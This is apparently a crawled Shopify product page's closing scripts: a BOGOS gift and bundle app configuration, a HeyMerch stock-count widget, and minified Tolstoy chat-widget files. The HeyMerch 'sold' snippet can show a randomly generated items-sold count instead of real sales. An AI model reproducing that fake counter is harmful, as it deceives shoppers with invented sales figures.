product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"select_variant":{"type":"variant","color":{"active_tab_text":"#303030","default_tab_text":"#303030","active_tab_border":"#303030","active_tab_background":"#F0F0F0","active_item_background":"#F0F0F0","default_tab_background":"#F0F0F0"},"config":[],"configs":[]},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"settings":{"draft_order":{"discount_code":false,"automatic_discount":false},"gift_format":"same_as_original_products","auto_add_gift":true,"offer_process":"cloned","sale_channels":null,"sync_quantity":"stop_offer","barcode_format":"blank","fraud_protection":null,"notify_via_email":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"admin_api_access_token":null,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"values":[],"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":1,"mode_override_checkout":"default","publications":null},"storefront":{"access_token":"292decefcdeb55ab1c8768a62708d93a","created_at":"2025-10-22T15:37:18Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "1475805433" - 0,
        handle: "us",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768684811.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768684811.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AVEtEZFEzRUxkOXdtS__5358747256243128097" class="shopify-block shopify-app-block"><!-- <script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script> -->

<script defer>
  window.heymerchStockCountShopId = '1221165123';
  window.heymerchStockCountRuntime = 'old';
</script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jquery.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jobs.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/old-themes.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/manage.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/collections-page.js" defer></script>

<span
  style="width:100%;margin-bottom:0.75rem;margin-top:0.75rem;display:block;"
  class="heymerch-stockcount-container heymerch-stockcount-customcss"
>
  <!-- BEGIN app snippet: stock --><script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/stock-show.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/cookie-manager.js" defer></script>






<span class="heymerch-stockcount-wrapper-stock"></span>

<script>
  var heymerchStockCountVariantId="46788017520889";
  var heymerchStockCountProductId="7466197516537";
  
  var heymerchStockCountVariantList = {};
  var heymerchStockCountVariantAvailableList = {};
  var heymerchStockCountVariantPolicyList= {};
  var heymerchStockCountCollectionList=[];
  var collectionListSet = new Set();
  var allProducts = [];
  var productHandles = {};
  var quantityOfFirstNonZeroVariant = 0;
  var tracked_variant_found = false;

  
  
  
  
    
      heymerchStockCountVariantList[46788017520889] = 3;
      heymerchStockCountVariantAvailableList[46788017520889] = "shopify";
      heymerchStockCountVariantPolicyList[46788017520889] = "continue";
    
      heymerchStockCountVariantList[46788017553657] = 2;
      heymerchStockCountVariantAvailableList[46788017553657] = "shopify";
      heymerchStockCountVariantPolicyList[46788017553657] = "continue";
    
      heymerchStockCountVariantList[46788017455353] = 2;
      heymerchStockCountVariantAvailableList[46788017455353] = "shopify";
      heymerchStockCountVariantPolicyList[46788017455353] = "continue";
    
      heymerchStockCountVariantList[46788017488121] = 1;
      heymerchStockCountVariantAvailableList[46788017488121] = "shopify";
      heymerchStockCountVariantPolicyList[46788017488121] = "continue";
    
      heymerchStockCountVariantList[46788017389817] = 1;
      heymerchStockCountVariantAvailableList[46788017389817] = "shopify";
      heymerchStockCountVariantPolicyList[46788017389817] = "continue";
    
      heymerchStockCountVariantList[46788017422585] = 0;
      heymerchStockCountVariantAvailableList[46788017422585] = "shopify";
      heymerchStockCountVariantPolicyList[46788017422585] = "continue";
    
    // Expose total variants count for post-load enhancement
    var heymerchStockCountTotalVariants = 6;
    

  var heymerchStockCountProductAvailable = true;
  var heymerchStockCountTotalInventory= 9;

  
    heymerchStockCountCollectionList.push("280870387899")
  
    heymerchStockCountCollectionList.push("231607566523")
  
    heymerchStockCountCollectionList.push("280873238715")
  
    heymerchStockCountCollectionList.push("403587858681")
  
    heymerchStockCountCollectionList.push("62412259395")
  
    heymerchStockCountCollectionList.push("403010158841")
  
    heymerchStockCountCollectionList.push("435477119225")
  
    heymerchStockCountCollectionList.push("280869044411")
  
    heymerchStockCountCollectionList.push("407273505017")
  
    heymerchStockCountCollectionList.push("404777304313")
  
    heymerchStockCountCollectionList.push("62413635651")
  
    heymerchStockCountCollectionList.push("280870453435")
  
    heymerchStockCountCollectionList.push("445500621049")
  
    heymerchStockCountCollectionList.push("62413668419")
  
    heymerchStockCountCollectionList.push("62413701187")
  
    heymerchStockCountCollectionList.push("62417076291")
  
    heymerchStockCountCollectionList.push("62419730499")
  
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: sold --><span class="heymerch-stockcount-wrapper-sold">
  <span class="heymerch-stockcount-emoji-sold"></span> <b><span class="heymerch-stockcount-number-sold"></span></b>
  <span class="heymerch-stockcount-text-sold"></span
></span>

<script defer>
    var initSold = function(){
      var data= window.heymerchStockCountData;

      if(!data.soldWidget.isActive){
        heymerchStockCountJquery('.heymerch-stockcount-wrapper-sold').remove()
    }else{

      heymerchStockCountJquery('.heymerch-stockcount-emoji-sold').html(data.soldWidget.soldEmoji)

        heymerchStockCountJquery('.heymerch-stockcount-text-sold').html(data.soldWidget.soldText)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("color",data.soldWidget.soldTextColor)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("font-size",""+data.soldWidget.soldTextSize+"px")

        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("color",data.soldWidget.soldNumberColor)
        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("font-size",""+data.soldWidget.soldNumberSize+"px")

        if(!data.soldWidget.soldIsUseRealData){
          const min=data.soldWidget.soldGenerateSalesDataBetweenVariable1;
          const max=data.soldWidget.soldGenerateSalesDataBetweenVariable2;

          const soldCount=getRandomInt(min,max)
          heymerchStockCountJquery('.heymerch-stockcount-number-sold').html(soldCount)
        }
    }

    }
    var collectionList2=[];
    
      collectionList2.push ( "280870387899");
  
      collectionList2.push ( "231607566523");
  
      collectionList2.push ( "280873238715");
  
      collectionList2.push ( "403587858681");
  
      collectionList2.push ( "62412259395");
  
      collectionList2.push ( "403010158841");
  
      collectionList2.push ( "435477119225");
  
      collectionList2.push ( "280869044411");
  
      collectionList2.push ( "407273505017");
  
      collectionList2.push ( "404777304313");
  
      collectionList2.push ( "62413635651");
  
      collectionList2.push ( "280870453435");
  
      collectionList2.push ( "445500621049");
  
      collectionList2.push ( "62413668419");
  
      collectionList2.push ( "62413701187");
  
      collectionList2.push ( "62417076291");
  
      collectionList2.push ( "62419730499");
  

    var controlSolddata = function () {
      const data= window.heymerchStockCountData;

      if (data) {
          const isExclude = data.widgetSettings.selectedForExclude;
            if (data.widgetDisplay.showFor == "all") {
              initSold();
            } else if (data.widgetDisplay.showFor == "selectedProducts") {
              if (isExclude) {
                if (
                  !data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              } else {
                if (
                  data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              }
            } else if (data.widgetDisplay.showFor == "selectedCollections") {
              let resultCollection = false;
              if (isExclude) {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (!data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              } else {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              }
              if (resultCollection) {
                initSold();
              } else {
                //console.log("Collection not found");
              }
            }

      } else {
        setTimeout(() => {
          controlSolddata();
        }, 500);
      }
    };

    controlSolddata();
</script>
<!-- END app snippet -->
</span>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fc61ef7fc/chat-bubble.CsasKnsK.js
body_size: 236
content:
import{u as l}from"./vendor-preact.D9E1TqzR.js";import{T as t}from"./chat-modal.B9FkdocL.js";const h=({toggleOpen:a,isOpen:e,settings:o})=>{if(e)return null;const f=r=>{switch(r){case"top-left":return"top-16 left-6";case"top-right":return"top-16 right-6";case"top":return"top-16 left-1/2 -translate-x-1/2";case"bottom":return"bottom-6 left-1/2 -translate-x-1/2";case"bottom-left":return"bottom-6 left-6";case"bottom-right":default:return"bottom-6 right-6"}},c={backgroundColor:(o==null?void 0:o.backgroundColor)||"#000000",color:(o==null?void 0:o.iconColor)||"#ffffff"};return l("div",{className:`fixed ${f((o==null?void 0:o.position)||"bottom-right")} z-[999]`,children:l("button",{className:`flex items-center justify-center gap-2 focus:outline-none focus:ring-2 focus:ring-gray-400/70 transition-all duration-200 ease-in-out hover:scale-105 hover:shadow-xl shadow-lg w-14 h-14 rounded-full
          `,style:c,onClick:()=>a(),"aria-label":"Open chat assistant",tabIndex:0,onKeyDown:r=>{(r.key==="Enter"||r.key===" ")&&a()},children:l(t,{width:28,height:28,color:(o==null?void 0:o.iconColor)||"#ffffff",image:o==null?void 0:o.logoUrl})})})};export{h as C};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fc61ef7fc/vendor-query.TenVXDkm.js
body_size: 11671
content:
var hs=Object.defineProperty,os=Object.defineProperties;var cs=Object.getOwnPropertyDescriptors;var Gt=Object.getOwnPropertySymbols;var we=Object.prototype.hasOwnProperty,Re=Object.prototype.propertyIsEnumerable;var Se=e=>{throw TypeError(e)},Pe=Math.pow,Ce=(e,t,s)=>t in e?hs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,f=(e,t)=>{for(var s in t||(t={}))we.call(t,s)&&Ce(e,s,t[s]);if(Gt)for(var s of Gt(t))Re.call(t,s)&&Ce(e,s,t[s]);return e},S=(e,t)=>os(e,cs(t));var Fe=(e,t)=>{var s={};for(var i in e)we.call(e,i)&&t.indexOf(i)<0&&(s[i]=e[i]);if(e!=null&&Gt)for(var i of Gt(e))t.indexOf(i)<0&&Re.call(e,i)&&(s[i]=e[i]);return s};var Yt=(e,t,s)=>t.has(e)||Se("Cannot "+s);var r=(e,t,s)=>(Yt(e,t,"read from private field"),s?s.call(e):t.get(e)),d=(e,t,s)=>t.has(e)?Se("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,s),h=(e,t,s,i)=>(Yt(e,t,"write to private field"),i?i.call(e,s):t.set(e,s),s),y=(e,t,s)=>(Yt(e,t,"access private method"),s);var zt=(e,t,s,i)=>({set _(n){h(e,t,n,s)},get _(){return r(e,t,i)}});var wt=(e,t,s)=>new Promise((i,n)=>{var a=l=>{try{o(s.next(l))}catch(b){n(b)}},u=l=>{try{o(s.throw(l))}catch(b){n(b)}},o=l=>l.done?i(l.value):Promise.resolve(l.value).then(a,u);o((s=s.apply(e,t)).next())});import{J as pe,y as Xt,u as ls,x as me,h as ze,C as $e,q as te}from"./vendor-preact.D9E1TqzR.js";var jt=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}},vt=typeof window=="undefined"||"Deno"in globalThis;function _(){}function ds(e,t){return typeof e=="function"?e(t):e}function ee(e){return typeof e=="number"&&e>=0&&e!==1/0}function We(e,t){return Math.max(e+(t||0)-Date.now(),0)}function Rt(e,t){return typeof e=="function"?e(t):e}function G(e,t){return typeof e=="function"?e(t):e}function Qe(e,t){const{type:s="all",exact:i,fetchStatus:n,predicate:a,queryKey:u,stale:o}=e;if(u){if(i){if(t.queryHash!==be(u,t.options))return!1}else if(!Kt(t.queryKey,u))return!1}if(s!=="all"){const l=t.isActive();if(s==="active"&&!l||s==="inactive"&&l)return!1}return!(typeof o=="boolean"&&t.isStale()!==o||n&&n!==t.state.fetchStatus||a&&!a(t))}function Ee(e,t){const{exact:s,status:i,predicate:n,mutationKey:a}=e;if(a){if(!t.options.mutationKey)return!1;if(s){if(Ot(t.options.mutationKey)!==Ot(a))return!1}else 